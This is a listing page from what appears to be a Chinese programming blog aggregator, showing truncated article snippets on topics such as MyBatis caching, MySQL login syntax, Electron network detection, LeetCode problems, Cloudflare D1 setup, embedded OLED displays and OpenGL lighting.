
Mybatis之一级缓存二级缓存
介绍 缓存,就是将经常访问的数据,放到内存中,减少对数据库的访问,提高查询速度。Mybatis中也有缓存的概念,分为一级缓存和二级缓存。 一级缓存 一级缓存是Mybatis中SqlSession对象的缓存。当我们执行查询以后&#x…...

人脸考勤机项目
文章内容如下: 1)项目简介 2)开发环境和使用的技术知识 3)功能实现 4)项目源码 一。项目简介 此项目是基于HOG和Dlib开发的一套实时无感考勤系统。首先是待考勤人员的个人信息录入。然后在过道或者入口处装置人脸…...

Python编程自动化办公案例(3)
作者简介:一名在校计算机学生、每天分享Python的学习经验、和学习笔记。 座右铭:低头赶路,敬事如仪 个人主页:网络豆的主页 目录 前言 一.前几章代码 1.获取到第一题的选项单元格 2.实现批量获取文件 二. 批…...


Linux-MYSQL 登录数据库(命令行,图形化) 及 远程登录
命令行登录 :mysql 命令登录数据库语法 : mysql -u用户名 -p密码 -h 连接的数据库服务器的ip [-D] 数据库名 -p 端口注 : 上面的 mysql 命令是指的是 客户端的指令 ~!!-h : 指的就是 连接数据库服务器的 ip…...

electron网络环境在线/离线事件探测
electron判断网络环境问题,可以说在任何桌面应用都可以使用到,处理方式有很多种,我介绍几种办法第一种HTML5 API navigator.onLine:官方案例给的,这边为直接贴出地址了,有兴趣的同学可自行查看https://www.…...

UE 项目导航数据生成配置
WP构建及常规构建操作WP构建方式 :https://docs.unrealengine.com/5.0/zh-CN/world-partitioned-navigation-mesh/常规构建方式针对WP的构建方式特殊配置项关闭就好:取消勾选RecastNavMesh-XXX下的IsWorldPartitioned执行n.bNavMeshAllowPartitionedBuil…...


494.目标和
1. 回溯算法 这题和之前做的那些排列、组合的回溯稍微有些不同,你不需要每次选数据时都是for遍历去选择,很明显这是顺序选择的 比如 数组[0,1],target1; 递归数组,每个元素都 或者 - ,然后取最后结果为0…...


滑台模组的应用有哪些?
在自动化生产中,我们常常会看到滑台模组的身影,那么,滑台模组究竟在自动化生产设备中起着怎样的作用呢? 简单点说,滑台模组由滑块、滚珠丝杆、导轨、主体等其它传动零件组成的自动化晋级单元,经过各单元的组…...

SkyWalking 10.2.0 SWCK 配置过程
SkyWalking 10.2.0 & SWCK 配置过程 skywalking oap-server & ui 使用Docker安装在K8S集群以外,K8S集群中的微服务使用initContainer按命名空间将skywalking-java-agent注入到业务容器中。 SWCK有整套的解决方案,全安装在K8S群集中。 具体可参…...

【OSG学习笔记】Day 18: 碰撞检测与物理交互
物理引擎(Physics Engine) 物理引擎 是一种通过计算机模拟物理规律(如力学、碰撞、重力、流体动力学等)的软件工具或库。 它的核心目标是在虚拟环境中逼真地模拟物体的运动和交互,广泛应用于 游戏开发、动画制作、虚…...

从WWDC看苹果产品发展的规律
WWDC 是苹果公司一年一度面向全球开发者的盛会,其主题演讲展现了苹果在产品设计、技术路线、用户体验和生态系统构建上的核心理念与演进脉络。我们借助 ChatGPT Deep Research 工具,对过去十年 WWDC 主题演讲内容进行了系统化分析,形成了这份…...

JavaScript 中的 ES|QL:利用 Apache Arrow 工具
作者:来自 Elastic Jeffrey Rengifo 学习如何将 ES|QL 与 JavaScript 的 Apache Arrow 客户端工具一起使用。 想获得 Elastic 认证吗?了解下一期 Elasticsearch Engineer 培训的时间吧! Elasticsearch 拥有众多新功能,助你为自己…...

通过Wrangler CLI在worker中创建数据库和表
官方使用文档:Getting started Cloudflare D1 docs 创建数据库 在命令行中执行完成之后,会在本地和远程创建数据库: npx wranglerlatest d1 create prod-d1-tutorial 在cf中就可以看到数据库: 现在,您的Cloudfla…...
)
【位运算】消失的两个数字(hard)
消失的两个数字(hard) 题⽬描述:解法(位运算):Java 算法代码:更简便代码 题⽬链接:⾯试题 17.19. 消失的两个数字 题⽬描述: 给定⼀个数组,包含从 1 到 N 所有…...

Leetcode 3577. Count the Number of Computer Unlocking Permutations
Leetcode 3577. Count the Number of Computer Unlocking Permutations 1. 解题思路2. 代码实现 题目链接:3577. Count the Number of Computer Unlocking Permutations 1. 解题思路 这一题其实就是一个脑筋急转弯,要想要能够将所有的电脑解锁&#x…...

学习STC51单片机31(芯片为STC89C52RCRC)OLED显示屏1
每日一言 生活的美好,总是藏在那些你咬牙坚持的日子里。 硬件:OLED 以后要用到OLED的时候找到这个文件 OLED的设备地址 SSD1306"SSD" 是品牌缩写,"1306" 是产品编号。 驱动 OLED 屏幕的 IIC 总线数据传输格式 示意图 …...

从零开始打造 OpenSTLinux 6.6 Yocto 系统(基于STM32CubeMX)(九)
设备树移植 和uboot设备树修改的内容同步到kernel将设备树stm32mp157d-stm32mp157daa1-mx.dts复制到内核源码目录下 源码修改及编译 修改arch/arm/boot/dts/st/Makefile,新增设备树编译 stm32mp157f-ev1-m4-examples.dtb \stm32mp157d-stm32mp157daa1-mx.dtb修改…...
基础光照(Basic Lighting))
C++.OpenGL (10/64)基础光照(Basic Lighting)
基础光照(Basic Lighting) 冯氏光照模型(Phong Lighting Model) #mermaid-svg-GLdskXwWINxNGHso {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg-GLdskXwWINxNGHso .error-icon{fill:#552222;}#mermaid-svg-GLd…...
